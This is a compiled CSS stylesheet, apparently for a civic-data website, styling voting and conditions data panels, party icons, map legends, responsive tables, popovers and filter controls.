  .data-output.visible-last { border-right: none; } }

.data-output .progress-wrap, .data-output .data-main-value, .data-output .rating-wrap, .data-output .data-icon-wrap { min-height: 50px; margin-bottom: 15px; }

@media screen and (min-width: 992px) and (max-width: 1200px) { .data-output.digit-output .data-main-value, .data-output.string-output .data-main-value { font-size: 20px; } }

.data-output .data-main-value { font-size: 30px; line-height: 45px; font-weight: bold; }

.data-output .data-info { font-size: 16px; line-height: 21px; color: #fff; margin-bottom: 20px; }

@media (max-width: 767.98px) { .data-output .data-info { font-size: 19px; } }

.data-output .data-info .data-info-value { font-weight: bold; }

.data-output .data-info span.year { margin-left: 3px; }

.data-output .data-icon { display: block; width: 50px; height: 50px; background-repeat: no-repeat; float: left; }

.data-output .data-icon.republican { background-image: url(assets/img/Republican.svg); }

.data-output .data-icon.democrat { background-image: url(assets/img/Democratv.svg); }

.data-output .data-icon-value { color: #fff; font-size: 30px; line-height: 50px; font-weight: bold; padding: 0 10px; float: left; }

.data-output .national-state-rates { font-size: 12px; line-height: 14px; color: #C1C1C3; margin-top: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.data-output .national-state-rates .state-rate-value, .data-output .national-state-rates .national-rate-value { font-weight: bold; }

.data-output .data-output-inner-wrap { height: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

@media (max-width: 767.98px) { .data-output .data-output-inner-wrap { padding-top: 35px; padding-bottom: 35px; border-bottom: 1px solid #707070 !important; } }

.data-content-voting .data-output .progress-bar, .voting-civic-engagement .data-output .progress-bar { background-color: #C1CD23; }

.data-content-voting .data-output .data-main-value, .voting-civic-engagement .data-output .data-main-value { color: #C1CD23; }

.data-content-voting .data-output .rating-bar .rating-element.checked, .voting-civic-engagement .data-output .rating-bar .rating-element.checked { background-color: #C1CD23; }

.data-content-voting .data-output .data-icon.independent, .voting-civic-engagement .data-output .data-icon.independent { background-image: url(assets/img/Independenty.svg); }

.data-content-conditions .data-output .progress-bar, .conditions-engagement .data-output .progress-bar { background-color: #7FA9AE; }

.data-content-conditions .data-output .data-main-value, .conditions-engagement .data-output .data-main-value { color: #7FA9AE; }

.data-content-conditions .data-output .rating-bar .rating-element.checked, .conditions-engagement .data-output .rating-bar .rating-element.checked { background-color: #7FA9AE; }

.data-content-conditions .data-output .data-icon.independent, .conditions-engagement .data-output .data-icon.independent { background-image: url(assets/img/Independentt.svg); }

.data-content-voting { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

@media (max-width: 991.98px) { .data-content-voting { margin-top: 30px; } }

@media (max-width: 767.98px) { .data-content-voting { margin-bottom: 30px; margin-top: 0px; } }

.data-content-voting .data-content-voting-title { color: #C1CD23; font-size: 18px; line-height: 24px; font-weight: bold; text-transform: uppercase; padding-bottom: 60px; display: -webkit-box; display: -ms-flexbox; display: flex; }

@media (max-width: 767.98px) { .data-content-voting .data-content-voting-title { padding-bottom: 20px; border-bottom: 1px solid #707070; } }

.data-content-voting .data-content-voting-outputs { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; margin-bottom: 100px; }

@media (min-width: 992px) { .data-content-voting .data-content-voting-outputs { border-right: 1px solid #707070; } }

@media (max-width: 991.98px) { .data-content-voting .data-content-voting-outputs { margin-bottom: 75px; } }

.data-content-conditions { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

@media (max-width: 991.98px) { .data-content-conditions { margin-top: 0px; } }

.data-content-conditions .data-content-conditions-title { color: #7FA9AE; font-size: 18px; line-height: 24px; font-weight: bold; text-transform: uppercase; padding-bottom: 60px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

@media (max-width: 767.98px) { .data-content-conditions .data-content-conditions-title { padding-bottom: 20px; border-bottom: 1px solid #707070; } }

.data-content-conditions .data-content-conditions-outputs { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; margin-bottom: 100px; }

@media (max-width: 991.98px) { .data-content-conditions .data-content-conditions-outputs { margin-bottom: 75px; } }

.mobile-data-content { width: 100%; }

.mobile-data-content #custom-collapse-1 { background: #3b3b41; }

.mobile-data-content .card-block .circle-control { margin-top: 20px; margin-bottom: 20px; }

.mobile-data-content .card { border-bottom: 1px solid #fff; border-radius: 0; }

.mobile-data-content .card:last-child { border-bottom: unset; }

.mobile-data-content .card .card-block { padding: 0 !important; }

.mobile-data-content .card .card-header { padding: 0 !important; }

.mobile-data-content .card .card-header .data-title { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: #707070 1px solid; }

.mobile-data-content .card .card-header .data-title.voting-civic-engagement a { color: #C1CD23; }

.mobile-data-content .card .card-header .data-title.conditions-engagement a { color: #7FA9AE; }

.mobile-data-content .card .card-header .data-title a { font-size: 18px; line-height: 24px; color: #fff; font-weight: 700; text-decoration: unset; padding: 20px 0 18px 55px; margin-left: -10px; text-transform: uppercase; padding-right: 30px; width: 100%; }

.mobile-data-content .card .card-header .data-title a .collapse-toggle-button { position: absolute; left: 0; top: 46px; }

.mobile-data-content .card .card-header .data-title a .collapse-toggle-button:after, .mobile-data-content .card .card-header .data-title a .collapse-toggle-button:before { content: ''; position: absolute; background-color: #fff; -webkit-transition: -webkit-transform .35s ease-out; transition: -webkit-transform .35s ease-out; transition: transform .35s ease-out; transition: transform .35s ease-out, -webkit-transform .35s ease-out; margin: auto; top: 0; left: 0; bottom: 0; right: 0; }

.mobile-data-content .card .card-header .data-title a .collapse-toggle-button:after { width: 28px; height: 2px; }

.mobile-data-content .card .card-header .data-title a .collapse-toggle-button:before { width: 2px; height: 28px; left: 14px; }

.mobile-data-content .card .card-header .data-title a:not(.collapsed) .collapse-toggle-button:after { transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg); -ms-transform: rotate(180deg); }

.mobile-data-content .card .card-header .data-title a:not(.collapsed) .collapse-toggle-button:before { transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); }

.table-review-data-wrap { padding-top: 30px; background-color: #e3e3e3; }

@media (max-width: 767.98px) { .table-review-data-wrap { padding-top: 0; } }

.table-review-data-wrap #table-response { padding-top: 30px; padding-bottom: 30px; }

.table-review-data-wrap #table-response .wrap { border-right: #a8a8a8 2px solid; padding-right: 80px; }

@media (max-width: 991.98px) { .table-review-data-wrap #table-response .wrap { padding-right: 20px; border-right: unset; } }

.table-review-data-wrap #table-response .table-review .bootstrap-table .fixed-table-container .table thead th .both { background-image: url(assets/img/arrow-down.svg); background-position: 65px 18px; }

.table-review-data-wrap #table-response .table-review table { margin-top: 0; font-size: 18px; }

.table-review-data-wrap #table-response .table-review table td, .table-review-data-wrap #table-response .table-review table th { display: table-cell; }

.table-review-data-wrap #table-response .table-review table thead { background-color: #27272C; display: table-header-group !important; }

.table-review-data-wrap #table-response .table-review table thead tr th { text-transform: none; font-weight: 500; }

.table-review-data-wrap #table-response .table-review table tbody tr .short-name { display: none; }

@media (max-width: 767.98px) { .table-review-data-wrap #table-response .table-review table tbody tr .short-name { display: unset; } }

@media (max-width: 767.98px) { .table-review-data-wrap #table-response .table-review table tbody tr .full-name { display: none; } }

.table-review-data-wrap #table-response .table-review table tbody tr:nth-child(even) { background-color: #fff; }

#map-container { height: 600px; }

#table-review-data-for-map { display: none; }

@media (max-width: 767.98px) { .map-preview-wrap { position: relative; }
  .map-preview-wrap:not(.hide-map) { padding-bottom: 150px; } }

.map-preview-wrap #map-preview { height: 130px; }

@media (min-width: 768px) { .map-preview-wrap #map-preview { padding-right: 0; } }

@media (max-width: 767.98px) { .map-preview-wrap #map-preview { position: absolute; bottom: 0; } }

.highcharts-credits { display: none; }

@media (max-width: 991.98px) { .map-legend { display: none !important; } }

.map-legend .map-legend-label { font-size: 16px; font-weight: bold; margin-bottom: 10px; display: block; }

.map-legend .map-legend-label .map-legend-instruction-wrap { position: relative; display: inline-block; }

.map-legend .map-indicators { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.map-legend .map-indicators .map-indicator { font-size: 13px; margin-bottom: 10px; }

.map-legend .map-indicators .map-indicator:before { content: ''; margin-right: 10px; width: 18px; height: 18px; display: block; background: #A8A8A8; float: left; }

.map-legend .map-indicators.five-indicators .first:before { background: #ECF2DB; }

.map-legend .map-indicators.five-indicators .second:before { background: #D2DDB4; }

.map-legend .map-indicators.five-indicators .third:before { background: #BBC4A0; }

.map-legend .map-indicators.five-indicators .fourth:before { background: #899858; }

.map-legend .map-indicators.five-indicators .fifth:before { background: #566C11; }

.map-legend .map-indicators.choice-indicators .first:before { background: #A9B8D2; }

.map-legend .map-indicators.choice-indicators .second:before { background: #607EB1; }

.map-legend .map-indicators.choice-indicators .third:before { background: #003388; }

.map-legend .map-indicators.choice-indicators .fourth:before { background: #DFB5B7; }

.map-legend .map-indicators.choice-indicators .fifth:before { background: #CB787C; }

.map-legend .map-indicators.choice-indicators .sixth:before { background: #B22930; }

.map-legend .map-indicators.choice-indicators .seventh:before { background: #500778; }

.map-legend .map-indicators.rdi-indicators .first:before { background: #C1CD23; }

.map-legend .map-indicators.rdi-indicators .second:before { background: #003388; }

.map-legend .map-indicators.rdi-indicators .third:before { background: #B22930; }

.map-legend .map-indicators.yes-no-indicators .first:before { background: #7FA9AE; }

.map-legend .map-indicators.yes-no-indicators .second:before { background: #C1CD23; }

#wrap-research-and-stories { background-color: #fff; }

@media (max-width: 767.98px) { #wrap-research-and-stories { background-color: #3b3b41; } }

#wrap-research-and-stories .content-research-and-stories .formatted_content { padding-top: 50px; font-size: 18px; font-weight: 500; -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; -webkit-column-gap: 50px; -moz-column-gap: 50px; column-gap: 50px; text-align: left; }

@media (max-width: 767.98px) { #wrap-research-and-stories .content-research-and-stories .formatted_content { -webkit-column-count: 1; -moz-column-count: 1; column-count: 1; } }

#wrap-research-and-stories .content-research-and-stories .related-content { padding-top: 50px; }

#wrap-research-and-stories .content-research-and-stories .related-content .title { text-transform: uppercase; font-size: 16px; font-weight: 700; color: #003388; margin-bottom: 10px; }

#wrap-research-and-stories .content-research-and-stories .related-content .related-link { font-size: 24px; font-weight: 500; color: #003388; text-decoration: underline; }

#wrap-research-and-stories .content-research-and-stories .related-content .related-link:hover, #wrap-research-and-stories .content-research-and-stories .related-content .related-link:focus, #wrap-research-and-stories .content-research-and-stories .related-content .related-link:active { color: #000; }

#wrap-research-and-stories .content-research-and-stories .related-content .description { margin-top: 10px; font-size: 18px; font-weight: 500; }

#wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories { display: none; }

@media (max-width: 767.98px) { #wrap-research-and-stories .content-research-and-stories .desktop-research-and-stories { display: none; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories { background-color: #3b3b41; display: block; width: 100%; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card { background-color: transparent; border: unset; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header { background-color: transparent; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a { font-size: 18px; line-height: 24px; color: #fff; font-weight: 700; text-decoration: unset; padding: 20px 0 18px 55px; margin-left: -10px; text-transform: uppercase; padding-right: 30px; width: 100%; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a .collapse-toggle-button { position: absolute; left: 20px; top: 46px; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a .collapse-toggle-button:after, #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a .collapse-toggle-button:before { content: ''; position: absolute; background-color: #fff; -webkit-transition: -webkit-transform .35s ease-out; transition: -webkit-transform .35s ease-out; transition: transform .35s ease-out; transition: transform .35s ease-out, -webkit-transform .35s ease-out; margin: auto; top: 0; left: 0; bottom: 0; right: 0; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a .collapse-toggle-button:after { width: 28px; height: 2px; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a .collapse-toggle-button:before { width: 2px; height: 28px; left: 14px; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a:not(.collapsed) .collapse-toggle-button:after { transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg); -ms-transform: rotate(180deg); }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-header .data-title a:not(.collapsed) .collapse-toggle-button:before { transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-block { background-color: #fff; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-block .related-content .title { display: none; }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-block .formatted_content { padding-top: 20px; /*padding-left: 20px; padding-right: 20px;*/ }
  #wrap-research-and-stories .content-research-and-stories .mobile-research-and-stories .card .card-block .take-action-wrap { margin-top: 30px; padding-left: 20px; } }

.error-404-wrapper { height: 90%; position: static; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.5))), url(assets/img/homepage-background-min.png); background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(assets/img/homepage-background-min.png); background-size: cover; }

.error-404-wrapper .error-404-opacity { background-color: #27272C; opacity: 0.8; height: 100%; }

.error-404-wrapper .error-404-block { position: absolute; top: 50%; width: 100%; margin-top: -100px; }

.error-404-wrapper .error-404-block #main .error-404 { max-width: 630px; margin-left: auto; margin-right: auto; }

.error-404-wrapper .error-404-block #main .error-404 .page-header .page-title { font-size: 55px; line-height: 65px; color: #fff; }

.error-404-wrapper .error-404-block #main .error-404 .page-content { margin-top: 50px; }

.error-404-wrapper .error-404-block #main .error-404 .page-content .return-homepage { padding: 15px 25px 15px 25px; background-color: #fff; color: #000; border: unset; font-size: 16px; font-weight: 700; border-radius: 25px; text-transform: uppercase; }

.error-404-wrapper .error-404-block #main .error-404 .page-content .return-homepage:focus, .error-404-wrapper .error-404-block #main .error-404 .page-content .return-homepage:hover { text-decoration: unset; background-color: #000; color: #fff; }

/*--------------------------------------------------------------
## Page/posts elements
--------------------------------------------------------------*/
.visibility-hidden { visibility: hidden; height: 0; margin: 0; padding: 0; }

/* Lists styling */
ul, ol { list-style: none; }

ol li { counter-increment: list; }

ul { padding-left: 3.75rem; }

ul:not(.navbar-nav):not(.dropdown-menu) li { margin-bottom: 0.3125rem; }

ul:not(.navbar-nav):not(.dropdown-menu) li:before { content: "\f111"; color: #3b3b41; font-family: 'Font Awesome\ 5 Free'; font-size: 0.5rem; line-height: 1.75rem; font-weight: 700; display: inline-block; margin-left: -2.5em; position: absolute; }

ol { padding-left: 3.75rem; }

ol li:before { content: counter(list); color: #3b3b41; font-size: 1.25rem; line-height: 1.75rem; font-weight: 700; display: inline-block; margin-left: -1em; position: absolute; }

/**/
/* Blockquote styling*/
blockquote { color: #3b3b41; font-size: 4.0625rem; font-weight: 700; line-height: 4.375rem; text-shadow: -5px 5px 5px #3b3b41; }

/**/
.btn-content { background-color: #3b3b41; color: #fff; }

.btn-content:hover { background-color: #fff; color: #fff; }

/* */
table { font-size: 1rem; line-height: 1rem; margin: 1.5em 0 3.75em; width: 100%; }

@media (max-width: 767.98px) { :not(.responsive-table) thead { display: none; } }

@media (min-width: 768px) { thead { border-bottom: 1px solid #000; } }

th { color: #fff; display: none; font-weight: 700; text-align: left; text-transform: uppercase; }

tr:nth-child(even) { background-color: #3b3b41; }

th, td { padding: 6px 16px; }

td { display: block; }

th:last-child, td:last-child { border-right: none; }

@media (min-width: 768px) { th, td { display: table-cell; padding: 0.8125pxrem; } }

/* Responsive tables CSS https://github.com/jerrylow/basictable */
table.bt thead, table.bt tbody th { display: none; }

table.bt tfoot th, table.bt tfoot td, table.bt tbody td { border: none; display: block; display: -webkit-box; display: -ms-flexbox; display: flex; vertical-align: top; padding: 0; /* IE 9 */ float: left\9; width: 100%\9; }

table.bt tfoot th::before, table.bt tfoot td::before, table.bt tbody td::before { border-right: 1px solid #3b3b41; content: attr(data-th); display: inline-block; -ms-flex-shrink: 0; -ms-flex-negative: 0; flex-shrink: 0; font-weight: bold; width: 8em; padding: 8px; text-transform: uppercase; }

table.bt tfoot th.bt-hide, table.bt tfoot td.bt-hide, table.bt tbody td.bt-hide { display: none; }

table.bt tfoot th .bt-content, table.bt tfoot td .bt-content, table.bt tbody td .bt-content { padding: 8px 8px 8px 16px; vertical-align: top; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.bt-wrapper.active { max-height: 310px; overflow: auto; -webkit-overflow-scrolling: touch; }

table.bt.bt--no-header tfoot td::before, table.bt.bt--no-header tbody td::before { display: none; }

.light-background { background-color: #fff; color: #3b3b41; }

.dark-background { background-color: #3b3b41; color: #fff; }

.dark-background a { color: #fff; }

.related-posts { margin: size-rem(30px) 0; }

/* Basic content elements */
.basic-content-block { margin-bottom: 1.875rem; }

.basic-cover-block { margin-bottom: 1.875rem; }

.basic-cover-block .cover-image-container .figure { position: relative; }

.basic-cover-block .cover-image-container .figure.pink-transparent:before { content: ''; position: absolute; width: 100%; height: 100%; background: rgba(83, 16, 150, 0.67); }

.basic-cover-block .cover-image-container.full .figure { position: relative; height: 80vh; width: 100%; }

.basic-cover-block .cover-image-container.full .figure img { width: 100%; height: 100%; -o-object-fit: cover; object-fit: cover; }

.basic-cover-block .cover-info-container { color: #fff; }

.basic-cover-block .cover-info-container .cover-info-title { font-size: 4.0625rem; font-weight: 700; line-height: 4.375rem; margin-bottom: 0.9375rem; }

.basic-testimonial-block { margin-bottom: 1.875rem; padding: 100px 0; background: #fff; color: #fff; }

.basic-testimonial-block .testimonial-text { font-size: 2.125rem; font-weight: 500; line-height: 3.125rem; }

.basic-testimonial-block .testimonial-author { font-size: 0.875rem; font-weight: 700; color: #3b3b41; text-transform: uppercase; }

.basic-testimonial-block .testimonial-author-title { font-size: 0.875rem; font-weight: 400; font-style: italic; }

/* Collapse elements style fix */
div[id^='custom-collapse'] .card { border-radius: 0; border: none; border-bottom: 0.625rem solid #3b3b41; background-color: transparent; }

div[id^='custom-collapse'] .card div { border-radius: 0; border: none; background-color: transparent; }

div[id^='custom-collapse'] .card .card-header { padding: 1.5rem 1.25rem 1.5rem 2.5rem; }

div[id^='custom-collapse'] .card .card-header h5, div[id^='custom-collapse'] .card .card-header .h5 { margin: 0; }

div[id^='custom-collapse'] .card .card-header h5 a, div[id^='custom-collapse'] .card .card-header .h5 a { color: #3b3b41; font-size: 2.1875rem; font-weight: 500; line-height: 3.25rem; }

div[id^='custom-collapse'] .card .card-header h5 a:hover, div[id^='custom-collapse'] .card .card-header .h5 a:hover { text-decoration: none; }

div[id^='custom-collapse'] .card .card-header h5 a .collapse-toggle-button, div[id^='custom-collapse'] .card .card-header .h5 a .collapse-toggle-button { position: absolute; left: 0; top: 48px; }

div[id^='custom-collapse'] .card .card-header h5 a .collapse-toggle-button:after, div[id^='custom-collapse'] .card .card-header .h5 a .collapse-toggle-button:after, div[id^='custom-collapse'] .card .card-header h5 a .collapse-toggle-button:before, div[id^='custom-collapse'] .card .card-header .h5 a .collapse-toggle-button:before { content: ''; position: absolute; background-color: #3b3b41; -webkit-transition: -webkit-transform .35s ease-out; transition: -webkit-transform .35s ease-out; transition: transform .35s ease-out; transition: transform .35s ease-out, -webkit-transform .35s ease-out; margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; }

div[id^='custom-collapse'] .card .card-header h5 a .collapse-toggle-button:after, div[id^='custom-collapse'] .card .card-header .h5 a .collapse-toggle-button:after { width: 15px; height: 3px; }

div[id^='custom-collapse'] .card .card-header h5 a .collapse-toggle-button:before, div[id^='custom-collapse'] .card .card-header .h5 a .collapse-toggle-button:before { width: 3px; height: 15px; left: 6px; }

div[id^='custom-collapse'] .card .card-header h5 a:not(.collapsed) .collapse-toggle-button:after, div[id^='custom-collapse'] .card .card-header .h5 a:not(.collapsed) .collapse-toggle-button:after { transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg); -ms-transform: rotate(180deg); }

div[id^='custom-collapse'] .card .card-header h5 a:not(.collapsed) .collapse-toggle-button:before, div[id^='custom-collapse'] .card .card-header .h5 a:not(.collapsed) .collapse-toggle-button:before { transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); }

div[id^='custom-collapse'] .card .card-block { padding: 0 1.25rem 2.5rem 2.5rem; }

/*.popover {
  left: 50px!important;

}*/
.popover-block { position: relative; display: inline-block; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0; cursor: pointer; max-height: 30px; }

@media (max-width: 991.98px) { .popover-block { max-height: unset; } }

.popover-block.popover-big .popover-custom { background-image: url(assets/img/popover_info_icon_m.svg); height: 19px; width: 19px; display: block; background-size: cover; }

.popover-block.popover-big .popover-custom.hover { background-image: url(assets/img/popover_info_icon_m_hover.svg); }

@media (max-width: 767.98px) { .popover-block.popover-big .popover-custom { height: 30px; width: 30px; } }

.popover-custom { background-image: url(assets/img/popover_info_icon.svg); background-repeat: no-repeat; padding-left: 12px; margin-left: 3px; }

.popover-custom.hover { background-image: url(assets/img/popover_info_icon_hover.svg); }

.popover-text { display: none; position: absolute; background-color: #fff !important; color: #000; padding: 20px 30px 20px 15px; z-index: 10; width: 230px; font-size: 12px; font-weight: 500; line-height: 18px; bottom: 40px; }

.popover-text:not(display-right) { right: 0; }

.popover-text:not(display-right):before { right: 0; border-width: 0 15px 15px 0; }

.popover-text.display-right { right: unset; left: 5px; }

.popover-text.display-right:before { right: unset; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); left: 0; }

.popover-text:before { content: " "; position: absolute; bottom: -14px; border-width: 0 15px 15px 0; display: block; border-style: solid; border-color: transparent #fff transparent transparent; }

.popover-text .close { position: absolute; display: block; background-image: url(assets/img/close-blue.svg); width: 11px; height: 11px; right: 15px; top: 15px; opacity: 1; }

@media (max-width: 991.98px) { .popover-text .close { background-image: url(assets/img/close-blue-big.svg); width: 15px; height: 15px; right: 20px; } }

.popover-text a { color: #0d84e3; }

.popover-text a:hover, .popover-text a:active, .popover-text a:focus { text-decoration: underline; }

#mobile-data-filters .national-state-rates, .mobile-data-content .national-state-rates { position: relative; }

#mobile-data-filters .popover-block, .mobile-data-content .popover-block { position: relative; display: inline-block; margin-top: 2px; }

@media (max-width: 767.98px) { #mobile-data-filters .popover-block, .mobile-data-content .popover-block { position: absolute; right: 0; } }

#mobile-data-filters .popover-custom, .mobile-data-content .popover-custom { background-image: url(assets/img/popover_info_icon_m.svg); background-repeat: no-repeat; padding: 5px 0 4px 30px; margin-left: 5px; }

#mobile-data-filters .popover-custom.hover, .mobile-data-content .popover-custom.hover { background-image: url(assets/img/popover_info_icon_m_hover.svg); }

#mobile-data-filters .popover-text, .mobile-data-content .popover-text { background-color: #fff; width: 200px; }

@media (max-width: 767.98px) { #mobile-data-filters .popover-text, .mobile-data-content .popover-text { right: 0; left: unset; width: 335px; padding-right: 35px; } }

@media (max-width: 350px) { #mobile-data-filters .popover-text, .mobile-data-content .popover-text { width: 290px; } }

#mobile-data-filters .popover-text:before, .mobile-data-content .popover-text:before { top: unset; left: unset; right: 0; bottom: -12px; border-width: 0px 10px 12px 0; }

#mobile-data-filters .popover-text a, .mobile-data-content .popover-text a { color: #0d84e3 !important; font-size: 12px !important; padding: 0 !important; margin-left: 0 !important; line-height: unset; }

#mobile-data-filters .popover-text a:hover, #mobile-data-filters .popover-text a:focus, #mobile-data-filters .popover-text a:active, .mobile-data-content .popover-text a:hover, .mobile-data-content .popover-text a:focus, .mobile-data-content .popover-text a:active { text-decoration: underline; }

#mobile-data-filters .data-title .popover-block .popover-custom, .mobile-data-content .data-title .popover-block .popover-custom { padding: 0 0 4px 30px; }

#mobile-data-filters .data-title .popover-block .popover-text, .mobile-data-content .data-title .popover-block .popover-text { bottom: 54px; }

@media (max-width: 767.98px) { .mobile-data-content .popover-block { bottom: -10px; } }

@media (max-width: 767.98px) { .main-data-title-wrap .popover-big .popover-text { width: 335px; padding-right: 40px; } }

@media (max-width: 350px) { .main-data-title-wrap .popover-big .popover-text { width: 290px; } }

.tooltip-custom { border-bottom: 1px dotted #0077AA; cursor: help; }

.tooltip-custom::after { background: rgba(0, 0, 0, 0.8); border-radius: 8px 8px 8px 0px; -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5); box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5); color: #FFF; margin-top: -24px; opacity: 0; padding: 3px 7px; position: absolute; visibility: hidden; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }

.tooltip-custom:hover::after { opacity: 1; visibility: visible; }

#wizard-wrapper #wizard #data-filters .circle-control, #wizard-wrapper #wizard #mobile-data-filters .circle-control { display: -webkit-box; display: -ms-flexbox; display: flex; }

#wizard-wrapper #wizard #data-filters .circle-control .circle-control-label, #wizard-wrapper #wizard #mobile-data-filters .circle-control .circle-control-label { color: white; margin-left: 25px; line-height: 20px; width: 100%; }

#wizard-wrapper #wizard #data-filters .circle-control .circle-control-label[for="cseyrs"], #wizard-wrapper #wizard #mobile-data-filters .circle-control .circle-control-label[for="cseyrs"] { padding-right: 3px; }

#wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"], #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"] { border-radius: unset; position: absolute; -webkit-appearance: none; -moz-appearance: none; -o-appearance: none; appearance: none; outline: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; background-color: #c1cd23; width: 18px; height: 18px; border: #c1cd23 solid 1px; }

#wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"]:focus, #wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"]:active, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"]:focus, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"]:active { -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); }

#wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"]:after, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"]:after { opacity: 0; position: absolute; color: #000; content: "" url(assets/img/check-arrow.svg); border: none; font-weight: 900; text-align: center; font-size: 12px; left: 2px; top: 0; }

#wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"]:checked:after, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"]:checked:after { opacity: 1; }

#wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"][disabled], #wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"][disabled] + label, #wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"][disabled] + label + div, #wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"].disabled, #wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"].disabled + label, #wizard-wrapper #wizard #data-filters .circle-control input[type="checkbox"].disabled + label + div, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"][disabled], #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"][disabled] + label, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"][disabled] + label + div, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"].disabled, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"].disabled + label, #wizard-wrapper #wizard #mobile-data-filters .circle-control input[type="checkbox"].disabled + label + div { opacity: 0.3; }

#wizard-wrapper #wizard #data-filters .right-data-filters .circle-control input[type="checkbox"], #wizard-wrapper #wizard #mobile-data-filters .right-data-filters .circle-control input[type="checkbox"] { background-color: #7fa9ae; border: #7fa9ae solid 1px; }

#wizard-wrapper #wizard #data-filters .right-data-filters .circle-control input[type="checkbox"]:focus, #wizard-wrapper #wizard #data-filters .right-data-filters .circle-control input[type="checkbox"]:active, #wizard-wrapper #wizard #mobile-data-filters .right-data-filters .circle-control input[type="checkbox"]:focus, #wizard-wrapper #wizard #mobile-data-filters .right-data-filters .circle-control input[type="checkbox"]:active { -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); }

#wizard-wrapper #wizard #mobile-data-filters .circle-control .circle-control-label { line-height: 28px; }

